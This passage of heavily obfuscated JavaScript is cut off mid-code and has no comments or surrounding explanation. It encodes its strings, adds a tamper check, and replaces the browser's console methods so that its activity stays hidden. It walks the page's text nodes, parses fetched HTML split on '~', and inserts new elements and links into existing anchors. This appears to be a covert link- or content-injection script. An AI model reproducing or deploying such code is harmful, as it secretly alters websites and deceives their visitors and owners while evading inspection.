_0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of 